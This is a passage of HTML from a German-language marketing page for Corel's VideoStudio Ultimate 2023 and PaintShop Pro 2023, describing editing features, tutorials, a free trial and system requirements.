                            </div>
                        </div>
                        <div class="item-holder-vs">
                            <div class="image-holder-vs">
                                <div class="slider-bg" data-bg="/static/vsp/images/products/videostudio/2023/correct-and-enhance-ult.jpg"></div>
                            </div>
                            <div class="content">
                                <div class="title">
                                    <h3>Korrigieren und optimieren</h3>
                                </div>
                                <p>Verstärken Sie die Farben und verwenden Sie Color Grading, um das Farbschema des ganzen Videos zu verschieben, experimentieren Sie mit Bewegungsunschärfen und stabilisieren Sie verwackelte Aufnahmen – überraschen Sie sich selbst mit den Ergebnissen!</p>
                            </div>
                        </div>
                        <div class="item-holder-vs">
                            <div class="image-holder-vs">
                                <div class="slider-bg" data-bg="/static/vsp/images/products/videostudio/2023/apply-effects-ult.jpg"></div>
                            </div>
                            <div class="content">
                                <div class="title">
                                    <h3>Anwenden von Effekten</h3>
                                </div>
                                <p>Lassen Sie Überlagerungen auf kreative Weise ineinander übergehen, wenden Sie Premium-Effekte und animierte AR-Sticker an und retuschieren Sie Gesichter mit Gesichtseffekten. Fügen Sie Morph- oder nahtlose Übergänge sowie dynamische und 3D-Titel ein, und werten Sie Ihre Filme anschließend mit neuen Titel- und Übergangseffekten auf, die diesen einen modernen Look verleihen! </p>
                            </div>
                        </div>
                        <div class="item-holder-vs">
                            <div class="image-holder-vs">
                                <div class="slider-bg" data-bg="/static/vsp/images/products/videostudio/2023/explore-advanced-tools-ult.jpg"></div>
                            </div>
                            <div class="content">
                                <div class="title">
                                    <h3>Fortgeschrittene Werkzeuge</h3>
                                </div>
                                <p>Mit der Maskenerstellung, dem Splitscreen-Vorlagen-Ersteller und der GIF-Erstellung erzielen Sie kinoreife Effekte. Mit der Multikamera-Bearbeitung können Sie mehrere Perspektiven präsentieren und mit dem 360°-Editor auch Ihre Panorama-Aufnahmen optimieren. Und mit Animations- und Geschwindigkeitseffekten erzielen Sie einzigartig dynamische Ergebnisse.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<div class="accordion-section pad-top pad-btm grey-bg">
    <div class="container-fluid left">
      <div class="row margin-bottom-0 accordion">
        <div class="col-md-8 col-md-push-4 accordion-img">
          <div class="tab-content">
            <div id="vs-image-1c" class="tab-pane active">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/color-grading.mp4" type="video/mp4">
              </video>
            </div>
            <div id="vs-image-2c" class="tab-pane">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/color-correction.mp4" type="video/mp4">
              </video>
            </div>
            <div id="vs-image-3c" class="tab-pane">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/lut-profiles.mp4" type="video/mp4">
              </video>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-md-pull-8 content padding-top-50">
          <h3>Werden Sie kreativ mit Farben </h3>
          <div class="panel-group" id="vs-accordion-3" role="tablist" aria-multiselectable="true">
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="vs-headingOne-3">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#vs-image-1c"><a role="button" data-toggle="collapse" data-parent="#vs-accordion-3" data-target="#vs-collapseOne-3" aria-expanded="true" aria-controls="vs-collapseOne-3">
                  <span class="ult-only">NUR IN ULTIMATE</span> 
                  Color Grading 
                </a></span> </h4>
              </div>
              <div id="vs-collapseOne-3" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="vs-headingOne-3" aria-expanded="true">
                <div class="panel-body">Nur Ultimate bietet Zugriff auf umfassende Color-Grading-Werkzeuge, um in allen Einstellungen die passende Stimmung zu erzeugen. Mit verschiedenen Videobereichen und intuitiven Steuerelementen können Sie Farben verschieben und Ihre Änderungen mühelos fein abstimmen. Hellen Sie Szenen auf, beeinflussen Sie mit Akzentfarben die Stimmung und verstärken Sie das Ambiente Ihrer Filme. </div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="vs-headingTwo-3">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#vs-image-2c"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#vs-accordion-3" data-target="#vs-collapseTwo-3" aria-expanded="false" aria-controls="vs-collapseTwo-3">Farbkorrektur</a></span> </h4>
              </div>
              <div id="vs-collapseTwo-3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="vs-headingTwo-3" aria-expanded="false" style="height: 0px;">
                <div class="panel-body">
                  Nutzen Sie intuitive Steuerelemente, um die Farben zu korrigieren und zu verstärken, Szenen aufzuhellen, mit Akzentfarben die Stimmung zu beeinflussen und die Bildhelligkeit zu erhöhen. Greifen Sie auf Steuerelemente für Farbton, Sättigung und Weißabgleich sowie automatische Farbtonanpassungen zu, um die Farben stärker herauszuarbeiten. Spielen Sie mit den Farben, um einzigartige Projekte zu erstellen. 
                </div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="vs-headingThree-3">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#vs-image-3c"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#vs-accordion-3" data-target="#vs-collapseThree-3" aria-expanded="false" aria-controls="vs-collapseThree-3">LUT-Profile</a></span> </h4>
              </div>
              <div id="vs-collapseThree-3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="vs-headingThree-3" aria-expanded="false" style="height: 0px;">
                <div class="panel-body">Mit LUT-Profilen können Sie den Tag zur Nacht machen, das Farbschema berühmter Filme nachahmen und im Handumdrehen fortgeschrittene Farbeffekte auf Ihre Projekte anwenden.</div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="features-accordion multicam-section dark-blue-bg pad-top">
    <div class="container right">
      <div class="row accordion">
        <div class="col-md-8 col-md-push-4 images">
          <div class="tab-content">
            <div id="image-1mc" class="tab-pane active" data-bg="/static/vsp/images/products/videostudio/2023/multicam-ult-1.jpg"></div>
            <div id="image-2mc" class="tab-pane" data-bg="/static/vsp/images/products/videostudio/2023/multicam-ult-2.jpg"></div>
            <div id="image-3mc" class="tab-pane" data-bg="/static/vsp/images/products/videostudio/2023/multicam-ult-3.jpg"></div>
          </div>
        </div>
        <div class="col-md-4 col-md-pull-8 content">
          <div class="title">
            <h3>Erfassen und Bearbeiten von Aufnahmen aus mehreren Kameras </h3>
          </div>
          <div class="panel-group" id="accordion-1mc" role="tablist" aria-multiselectable="true">
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="headingOne-1mc">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#image-1mc"><a role="button" data-toggle="collapse" data-parent="#accordion-1mc" data-target="#collapseOne-1mc" aria-expanded="true" aria-controls="collapseOne">Multikamera- und Bildschirmaufnahme </a></span> </h4>
              </div>
              <div id="collapseOne-1mc" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne-1mc" aria-expanded="true">
                <div class="panel-body">Mit MultiCam Capture 2.0 Lite können Sie den Bildschirm und gleichzeitig entweder die Webcam oder einen zweiten Bildschirm aufnehmen. Zeichnen Sie mit einem Klick Bild und Ton auf und bearbeiten Sie diese anschließend nahtlos mithilfe der Multikamera-Bearbeitung.</div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="headingTwo-1mc">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#image-2mc"><snap class="ult-only">NUR IN ULTIMATE</snap><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-1mc" data-target="#collapseTwo-1mc" aria-expanded="false" aria-controls="collapseTwo-1mc">Multikamera-Videobearbeitung von bis zu 6 Perspektiven  </a></span> </h4>
              </div>
              <div id="collapseTwo-1mc" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo-1mc" aria-expanded="false" style="height: 0px;">
                <div class="panel-body">Aus jeder Perspektive Kombinieren, synchronisieren und bearbeiten Sie Aufnahmen aus mehreren Kameras und wählen Sie während der Wiedergabe des Videos den gewünschten Blickwinkel. Fügen Sie Bild-im-Bild-Effekte ein, um die besten Perspektiven gleichzeitig zu präsentieren, und bearbeiten Sie den Film anschließend auf der Zeitleiste. Kombinieren Sie mit VideoStudio Ultimate bis zu 6 Perspektiven.</div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="headingThree-1mc">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#image-3mc"><snap class="ult-only">NUR IN ULTIMATE</snap><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-1mc" data-target="#collapseThree-1mc" aria-expanded="false" aria-controls="collapseThree-1mc">Splitscreen-Vorlagen-Ersteller</a></span> </h4>
              </div>
              <div id="collapseThree-1mc" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingThree-1mc" aria-expanded="false" style="height: 0px;">
                <div class="panel-body">Der nur in der Ultimate-Version verfügbare Splitscreen-Vorlagen-Ersteller ermöglicht es, Aufnahmen aus Ihren Videos zu kombinieren und mit verschiedensten Bild-in-Bild-Effekten gleichzeitig mehrere unterschiedliche Aufnahmen zu präsentieren. Anpassbare Vorlagen geben Ihnen eine Starthilfe bei der Erstellung von Splitscreen-Projekten. Sie können jedoch auch eigene Vorlagen mit angepassten Bewegungseffekten, verschiedenen Animationen und Grafiken erstellen, um die Aufmerksamkeit der Zuschauer zu gewinnen.  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>  

  <div class="mask-creator">
    <div class="wrap-improved-tools-bg">
      <div class="mask-creator-bg" data-bg="/static/vsp/images/products/videostudio/2023/mask-creator-before.jpg"></div>
      <div class="mask-creator-bg img-3" id="contrastFilter3" data-bg="/static/vsp/images/products/videostudio/2023/mask-creator-after.jpg"></div>
    </div>
    <div class="container wrap-caption">
      <div class="row sec-block">
        <div class="col-md-offset-8 col-md-4 col-sm-offset-7 col-sm-5 section-content tools-content">
          <span class="ult-only">NUR IN ULTIMATE</span>
          <h3>Maskenerstellung</h3>
          <p>Die Maskenerstellung ist ein mächtiges Videobearbeitungstool, das sich sowohl für einfache Korrekturen wie fortgeschrittene kreative Bearbeitungen eignet. Mit Videomaskierungen können Sie generische Masken ersetzen, Effekte ausschließlich auf maskierte Bereiche anwenden, Objekte klonen und überlagern oder ablenkende Elemente aus Clips entfernen, um wirklich einzigartige Umwandlungen zu erzielen.</p>
          <div id="contrastSlide3" class="material-switch">
            <input id="contrast3" type="range" value="1" max="1" min="0" step="0.01"/>
            <label for="contrast3" class="label-default"></label>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="tools-gallery">
    <div class="container">
      <div class="row sec-block">
        <div class="section-intro col-sm-12 title">
          <h2>Filter, Überlagerungen und weitere kreative Werkzeuge, mit denen Sie beeindruckende Videos erstellen</h2>
        </div>

        <div class="col-md-6">
          <a data-src="https://www.youtube.com/embed/bSdToXek3Cc" class="vid-modal video" role="button">
            <video class="responsive rounded-corners" muted loop playsinline autoplay>
              <source data-src="/static/vsp/images/products/videostudio/2023/video/creative-filters-1.mp4" type="video/mp4">
            </video>
          </a>
        </div>
        <div class="col-md-6">
          <a data-src="https://www.youtube.com/embed/whIP0UWpNgY" class="vid-modal video" role="button">
            <video class="responsive rounded-corners" muted loop playsinline autoplay>
              <source data-src="/static/vsp/images/products/videostudio/2023/video/creative-filters-2.mp4" type="video/mp4">
            </video>
          </a>
        </div>
        <div class="col-md-12 mar-b-30">
          <h4>Kreative Filter</h4>
          <p>Verleihen Sie Ihren Projekten mithilfe von Hunderten von kreativen Drag-and-drop-Filtern eine künstlerische Note. Verfeinern Sie Ihre Videos mit neuen Texturen, Verläufen und Spiegelungen, ahmen Sie Bleistiftskizzen oder Aquarellfarben nach und vieles mehr.</p>
        </div>
        
        <div class="col-md-6 mar-b-30">
          <a data-src="https://www.youtube.com/embed/QG1vEUm3pYs" class="vid-modal video" role="button">
            <video class="responsive rounded-corners" muted loop playsinline autoplay>
              <source data-src="/static/vsp/images/products/videostudio/2023/video/graphics-and-overlays.mp4" type="video/mp4">
            </video>
          </a>
          <div>            
            <h4>Grafiken und Überlagerungen </h4>
            <p>Ziehen Sie animierte Überlagerungen und Grafikelemente in Ihr Video, um den Szenen zusätzliche Tiefe zu verleihen.</p>
          </div>
        </div>
        <div class="col-md-6 mar-b-30 tile">          
          <a data-src="https://www.youtube.com/embed/RPjyIxaWbTw" class="vid-modal video" role="button">
            <video class="responsive rounded-corners" muted loop playsinline autoplay>
              <source data-src="/static/vsp/images/products/videostudio/2023/video/stickers.m4v" type="video/mp4">
            </video>
          </a>
          <div>            
            <h4>Animierte AR-Sticker </h4>
            <p>Mit animierten AR-Stickern können Sie Gesichter maskieren, Emotionen vertiefen und spielerische Momente in Ihre Videos bringen. </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="grey-bg">
    <div class="container pad-t-35 pad-b-50">  
        <div class="section-intro margin-bottom-0 text-center title">
            <h2>Spielen Sie mit Bewegungs- und Geschwindigkeitseffekten</h2>
        </div>
        <div class="row">
          <div class="col-md-6 mar-b-30">
            <a data-src="https://www.youtube.com/embed/CYaRfXKjXyU" class="vid-modal video" role="button">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/speed-ramping.mp4" type="video/mp4">
              </video>
            </a>
            <h4>Geschwindigkeitsänderungen</h4>
            <p>Spielen Sie mit der Zeit-Neuzuordnung und nutzen Sie die die Funktion 'Variable Geschwindigkeit', um Zeitlupen- und Zeitraffer-Effekte zu erzeugen, frieren Sie die Handlung ein oder spielen Sie eine Szene rückwärts ab und wiederholen Sie sie.</p>
          </div>
          <div class="col-md-6 mar-b-30">
            <a data-src="https://www.youtube.com/embed/oxJLju_as4c" class="vid-modal video" role="button">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/pan-and-zoom.mp4" type="video/mp4">
              </video>
            </a>
            <h4>Schwenken und Zoomen</h4>
            <p>Setzen Sie Schwenk- und Zoom-Effekte ein, um die Aufmerksamkeit der Zuschauer auf die Haupthandlung zu lenken, wichtige Momente hervorzuheben und dafür zu sorgen, das das zentrale Motiv immer gut sichtbar ist.</p>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 mar-b-30">
            <a data-src="https://www.youtube.com/embed/FxTi_5XE1rA" class="vid-modal video" role="button">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/custom-motion-path.mp4" type="video/mp4">
              </video>
            </a>
            <h4>Angepasste Bewegungspfade </h4>
            <p>Nutzen Sie flexible Steuerelemente, um Grafiken, Überlagerungen und Titel zu erstellen, die sich entlang eines Pfades bewegen, und um die Bewegungen anzupassen.</p>
          </div>
          <div class="col-md-6 mar-b-30">
            <a data-src="https://www.youtube.com/embed/CZkohu6aXyI" class="vid-modal video" role="button">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/motion-tracking.mp4" type="video/mp4">
              </video>
            </a>
            <h4>Bewegungsverfolgung </h4>
            <p>Verfolgen Sie mithilfe von präzisen Bewegungsverfolgungswerkzeugen ein Objekt in Ihrem Video, fügen Sie dem Objekt sich bewegende Texte oder Grafiken hinzu und machen Sie Gesichter, Logos und Nummernschilder unkenntlich. </p>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 mar-b-30">
            <a data-src="https://www.youtube.com/embed/m7I26sdyUMc" class="vid-modal video" role="button">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/stop-motion.mp4" type="video/mp4">
              </video>
            </a>
            <h4>Stop-Motion-Animation </h4>
            <p>Schließen Sie Ihre Kamera an oder verwenden Sie Ihre Webcam, um eine lustige Stop-Motion-Animation zu erstellen!</p>
          </div>
          <div class="col-md-6 mar-b-30">
            <a data-src="https://www.youtube.com/embed/rhpLHCx3qH0" class="vid-modal video" role="button">
              <video class="responsive rounded-corners" muted loop playsinline autoplay>
                <source data-src="/static/vsp/images/products/videostudio/2023/video/painting-creator.mp4" type="video/mp4">
              </video>
            </a>
            <h4>Malstudio </h4>
            <p>Im Malstudio können Sie Pinselstriche aufnehmen, die sich anschließend als animierte Zeichnungen in Ihre Videos einfügen lassen. </p>
          </div>
        </div>
    </div>
</div>

  <div class="audio-wrap">
    <div class="features-accordion audio pad-top">
    <div class="container">
      <div class="row margin-bottom-0 accordion">
        <div class="col-md-8 col-md-push-4 images">
          <div class="tab-content">
            <div class="tab-pane active" data-bg="/static/vsp/images/products/videostudio/2023/feature-audio-ult-bg.jpg"></div>
          </div>
        </div>
        <div class="col-md-4 col-md-offset-8 col-md-pull-8 content">
          <div class="title">
            <h3>Ton aufnehmen, bearbeiten und mischen</h3>
          </div>
          <div class="panel-group" id="accordion-4" role="tablist" aria-multiselectable="true">
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="headingTwo-4">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#image-2d"><a role="button" data-toggle="collapse" data-parent="#accordion-4" data-target="#collapseTwo-4" aria-expanded="true" aria-controls="collapseTwo-4">Mastern Sie den Ton</a></span> </h4>
              </div>
              <div id="collapseTwo-4" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingTwo-4" aria-expanded="true">
                <div class="panel-body">Der Ton kann direkt auf der Zeitachse angepasst, stumm geschaltet oder überlagert werden. Sie können den Tonpegel clipübergreifend anpassen, um klare Dialoge und harmonische Resultate zu erhalten.</div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="headingOne-4">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#image-1d"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-4" data-target="#collapseOne-4" aria-expanded="false" aria-controls="collapseOne-4">Hinzufügen von Soundeffekten und lizenzgebührenfreier Musik</a></span> </h4>
              </div>
              <div id="collapseOne-4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne-1" aria-expanded="false" style="height: 0px;">
                <div class="panel-body">Wählen Sie aus Hunderten von Soundeffekten aus, um Schlüsselmomente hervorzuheben! Mühelos können Sie Ihre eigene Musik importieren oder in Scorefitter, unserer lizenzgebührenfreien Musiksammlung, einen Track auswählen, der sich automatisch der Länge des Projektes anpasst. </div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="headingFour-4">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#image-4d"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-4" data-target="#collapseFour-4" aria-expanded="false" aria-controls="collapseFour-4">Dämpfen und überlagern der Tonspuren mit Audio Ducking</a></span> </h4>
              </div>
              <div id="collapseFour-4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingFour-4" aria-expanded="false" style="height: 0px;">
                <div class="panel-body">Nutzen Sie das integrierte Audio-Ducking, um bei gesprochenen Kommentaren die Hintergrundgeräusche automatisch zu dämpfen, sodass Ihr gesprochener Kommentar oder die Musikspur klar und deutlich zu hören ist.</div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading" role="tab" id="headingFive-5">
                <h4 class="panel-title"> <span data-toggle="tab" data-target="#image-5d"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-4" data-target="#collapseFive-5" aria-expanded="false" aria-controls="collapseFive-5">Aufnahme von Voiceovers</a></span> </h4>
              </div>
              <div id="collapseFive-5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingFive-5" aria-expanded="false" style="height: 0px;">
                <div class="panel-body">Nehmen Sie mit den integrierten Voiceover-Werkzeugen einen Kommentar oder zusätzlichen Dialog auf!</div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  </div>
  
  <div class="learning-support pad-t-50 pad-b-50 dark-blue-bg xs-no-bg-image" data-bg="/static/vsp/images/products/videostudio/2023/learning-support-bg.jpg" >
    <div class="container">
        <div class="row">
            <div class="col-sm-offset-6 col-sm-6 margin-bottom-0">
                <h3>Lernen und Support</h3>
                <ul>
                    <li>                        
                        <a href="https://learn.corel.com/videostudio/" target="_blank" rel="noopener">
                            <img intrinsicsize="201x201" height="201" width="201" class="icon-list" alt="Video-Tutorials" data-src="/static/vsp/images/products/videostudio/2023/icons/ico-video-ult.png">
                        </a>
                        <div>
                            <h4>Video-Tutorials </h4>
                            <p>Holen Sie mit neuen Lerninhalten und <a href="https://learn.corel.com/videostudio/" target="_blank" rel="noopener noreferrer">Tutorials</a> das Maximum aus VideoStudio heraus. Abonnieren Sie den YouTube-Kanal von VideoStudio, um immer auf dem Laufenden zu bleiben! Neue Benutzer erhalten zudem 10 Tage lang unbegrenzten Zugriff auf StudioBacklot.tv mit vielen Inhalten zu VideoStudio. </p>
                        </div>
                    </li>
                    <li>
                        <a href="/en/learn/how-to/">
                            <img intrinsicsize="201x201" height="201" width="201" class="icon-list" alt="Text-Tutorials" data-src="/static/vsp/images/products/videostudio/2023/icons/ico-written-ult.png">
                        </a>
                        <div>
                            <h4>Text-Tutorials </h4>
                            <p>Mit unseren Anleitungen zu verschiedenen <a href="/en/learn/how-to/">Videobearbeitungstechniken</a> können Sie Ihre Videobearbeitungskenntnisse vertiefen. </p>
                        </div>
                    </li>
                    <li>
                        <a href="https://apps.corel.com/redirect/?_redirect=command&subfunction=product-pages&function=user-guide&app=videostudio&version=all&lang=de" target="_blank" rel="noopener">
                            <img intrinsicsize="201x201" height="201" width="201" class="icon-list" alt="Benutzerhandbuch" data-src="/static/vsp/images/products/videostudio/2023/icons/ico-guide-ult.png">
                        </a>
                        <div>
                            <h4>Benutzerhandbuch </h4>
                            <p>Praktische Suchoptionen erlauben es, das <a href="https://apps.corel.com/redirect/?_redirect=command&subfunction=product-pages&function=user-guide&app=videostudio&version=all&lang=de" target="_blank" rel="noopener">Benutzerhandbuch</a> schnell und einfach zu durchsuchen. Greifen Sie auf hilfreiche Informationen zu den Funktionen zu, lernen Sie die Grundlagen der Videobearbeitung, machen Sie sich mit fortgeschrittenen Techniken vertraut und vieles mehr.</p>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>


</div>
<div class="overview dark-gray offer">
    <div class="container">
        <div class="row sec-block text-center">
            <h2>Testen Sie unsere bislang leistungsstärkste Foto- und Videobearbeitungslösung</h2>
            <p class="trial"><a class="text-modal btn btn-trial" href="/de/free-trials/photo-video-suite.html">Kostenlose testversion herunterladen</a></p>
        </div>
    </div>
</div>
<div id="tech-specs" class="sec-block">
    


<div class="container system-requirements">
  <h2 class="text-center padding-bottom-30">Technische Daten</h2>
  <div class="row">
    <div class="col-md-6">
      <h3>PaintShop Pro 2023 Ultimate</h3>
      <h4>Systemanforderungen</h4>
      <ul>
        <li>Windows® 11, Windows® 10 (empfohlene Version 1903 oder neuer mit dem neuesten Service-Pack, 64-Bit-Versionen)* </li>
        <li>Für Virtualisierungen: Microsoft Windows Server 2012 R2, Windows Server 2016, Windows Server 2019.</li>
        <li>Intel® Celeron G-Serie oder AMD® Phenom II und höher (zur Unterstützung der KI-Funktionen wird Intel® i5 oder die AMD® Ryzen-Serie und höher empfohlen) </li>
        <li>4 GB RAM (zur Unterstützung der KI-Funktionen werden 8 GB empfohlen)  </li>
        <li>3 GB verfügbarer Festplattenspeicher (empfohlen werden 4GB)  </li>
        <li>Bildschirmauflösung von 1366 x 768 (empfohlen wird eine Bildschirmauflösung von 1920 x 1080 bei 100 dpi). Unterstützt werden bis zu 250 DPI auf Bildschirmen mit entsprechender Auflösung</li>
        <li>Mit DirectX 11 (oder höher) kompatibler Videoadapter mit neuestem Treiber (für die GPU-Beschleunigung wird eine mit DirectX 12 kompatible diskrete VGA-Karte empfohlen) </li>
        <li>Zur Installation und Authentifizierung von PaintShop Pro 2023, Online-Funktionen und Tutorial-Videos wird eine Internetverbindung benötigt.</li>
      </ul>
      <h4>Unterstützte Importformate</h4>
      <p><a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/ai-file"> AI</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/bmp-file"> BMP</a>, CAL, CALS, CGM, CLP, CUT, DCX, DIB, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/emf-file"> EMF</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/eps-file">EPS</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/gif-file"> GIF</a>, HDP, HEIF, HEIC, HIF, IFF, IMG, J2K, JIF, JP2, JPC, JPE, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/jpeg-file"> JPEG</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/jpg-file"> JPG</a>, JPS, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/tips/file-formats/mac/">MAC</a>, MRW, MSP, PBM, PCT, PCX, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/pdf-file">PDF</a>, PGM, PIC, PICT, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/png-file">PNG</a>, PNS, PPM, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/ps-file"> PS</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/psd-file"> PSD</a>, PSP (PSP-Image-Dateien), RAS, RAW, RIF, RLE, SCT, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/svg-file">SVG</a>, SVGZ, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/tga-file"> TGA</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/tif-file"> TIF</a>, UFO, WBM, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/webp-file"> WBMP</a>, WDP, WEBP, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/wmf-file"> WMF</a></p>
      <p>Unterstützung für RAW-Dateien von über 800 Kameramodellen, darunter die folgenden Dateiendungen: 3FR, ARW, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/cr2-file/">CR2</a>, CR3, CRW, DCR, DNG, K25, KDC, NEF, NRW, ORF, PEF, RAF, RW2, SR2, SRF, X3F  (<a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/raw-support">Vollständige Modellliste anzeigen)</a></p>
      <h4>Unterstützte Exportformate</h4>
      <p>BMP, CAL, CALS, CLP, CUT, DCX, DIB, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/emf-file"> EMF</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/eps-file">EPS</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/ai-file"> AI</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/ps-file"> PS</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/gif-file"> GIF</a>, GIF, HDP, WDP, IFF, IMG, JP2, J2K, JPC, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/jpg-file"> JPG</a>, JIF, JPE, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/jpeg-file"> JPEG</a>, MAC, MSP, PBM, PCX, PGM, PIC, PPM, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/png-file">PNG</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/psd-file"> PSD</a>, PSP (PSPIMAGE-Dateien), RAS, RAW, RIF, RIFF, RLE, SCT, CT, JPS, PNS, TGA, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/tga-file"> TGA</a>, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/tif-file"> TIF</a>, TIFF, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/webp-file"> WBMP</a>, WBM, WEBP, <a rel="noopener" target="_blank" href="https://www.paintshoppro.com/en/pages/wmf-file">WMF</a></p>
      <h4>Pinselformate</h4>
      <ul>
        <li>PaintShop Pro-Pinsel (.pspbrush)</li>
        <li>Adobe Photoshop-Pinsel (.abr)</li>
        <li>Jasc-Pinsel (.jbr)</li>
      </ul>
      <h4>Unterstützte Sprachen</h4>
      <ul>
        <li>Englisch, Französisch, Deutsch, Italienisch, Spanisch, Niederländisch, Traditionelles Chinesisch und Japanisch</li>
      </ul>
      <div class="disclaimers">
        <p>* Die native 32-Bit-Version von Windows wird nicht mehr unterstützt. Verwenden Sie ältere Versionen von PaintShop Pro zur Unterstützung von 32-Bit-Treibern. </p>
      </div>
    </div>
    <div class="col-md-6">
      <h3>VideoStudio Ultimate 2023</h3>
      <h4>Systemanforderungen</h4>
      <ul>
        <li><b>Betriebssystem</b>: Windows 11, Windows 10, Windows 8, nur 64 Bit</li>
        <li><b>Prozessor</b>: Core i3- oder AMD A4-Serie für Standardvideos. Intel Core i7 oder AMD Athlon A10 für HD- und UHD-Videos</li>
        <li><b>RAM</b>: 4 GB oder höher; für HD- und UHD-Videos werden mindestens 8 GB empfohlen</li>
        <li><b>Grafikkarte</b>: Minimale Bildschirmauflösung: 1366 x 768, für die Hardware-Beschleunigung werden mindestens 512 MB VRAM empfohlen</li>
        <li><b>Soundkarte</b>: Windows-kompatible Soundkarte</li>
        <li><b>Festplattenspeicher</b>: Mindestens 10 GB für eine Vollinstallation</li>
        <li>Zur Produktinstallation, Registrierung und regelmäßigen Lizenzüberprüfung, für Produktaktualisierungen und einige Funktionen ist eine Internetverbindung erforderlich.</li>
      </ul>
      <h4>Importformate</h4>
      <ul>
